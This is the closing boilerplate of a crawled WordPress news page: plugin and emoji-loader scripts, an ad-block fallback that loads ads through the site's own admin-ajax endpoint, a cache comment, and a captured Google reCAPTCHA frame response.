<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/penci-review/js/review.js?ver=1.0" id="jquery-penci-review-js"></script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
//# sourceURL=theme-my-login-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.14" id="theme-my-login-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.19.3" id="better-advertising-js"></script>
<script type="text/javascript" async="async" src="https://dailytracker.com.ng/wp-content/bs-booster-cache/968915ac9b7a39ce5d0aecc694ba3949.js?ver=6.9" id="bs-booster-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dailytracker.com.ng/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dailytracker.com.ng/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>
var kdxcfu=function(t){"use strict";return{init:function(){0==kdxcfu.ads_state()&&kdxcfu.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".kdxcfu-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://dailytracker.com.ng/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){kdxcfu.init()});

</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-22 00:08:17 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lsOA5Na78UQFdTnBL6LiMA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769036915813');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>